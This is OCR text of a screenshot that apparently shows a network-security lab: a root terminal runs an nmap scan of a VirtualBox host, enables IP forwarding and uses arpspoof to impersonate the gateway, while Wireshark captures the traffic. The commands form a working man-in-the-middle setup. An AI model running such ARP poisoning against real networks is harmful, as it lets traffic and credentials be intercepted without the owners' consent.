 e.pcapng
cookie
capturegr
e2.pcapng
root@SnowberryPie: /proc/sys/net/ipv4
File Edit View Search Terminal Help
tcp_fack
root@SnowberryPie:/proc/sys/net/ipv4# cat ip_forward
1
root@SnowberryPie:/proc/sys/net/ipv4# nmap -Pn 192.168.1.36
Starting Nmap 7.70 ( https://nmap.org ) at 2019-08-13 20:23 PDT
Nmap scan report for 192.168.1.36
Host is up (0.00028s latency).
Not shown: 999 closed ports
PORT   STATE SERVICE
80/tcp open  http
MAC Address: 08:00:27:79:00:43 (Oracle VirtualBox virtual NIC)
Nmap done: 1 IP address (1 host up) scanned in 0.32 seconds
root@SnowberryPie:/proc/sys/net/ipv4# arpspoof -i eth0 -t 192.168.1.36
Version: 2.4
Usage: arpspoof [-i interface] [-c own|host|both] [-t target] [-r] host
root@SnowberryPie:/proc/sys/net/ipv4# ip route | grep default
default via 192.168.1.1 dev eth0 proto dhcp metric 100
root@SnowberryPie:/proc/sys/net/ipv4# arpspoof -i eth0 -t 192.168.1.36 192.168.1
.1
8:0:27:87:27:1a 8:0:27:79:0:43 0806 42: arp reply 192.168.1.1 is-at 8:0:27:87:27
:1a
8:0:27:87:27:1a 8:0:27:79:0:43 0806 42: arp reply 192.168.1.1 is-at 8:0:27:87:27
:1a
File
Expression... +
/root/Desktop/initialcapturegruyere.pcapng (24 MB)
Capture
...using this filter: Enter a capture filter ... All interfaces shown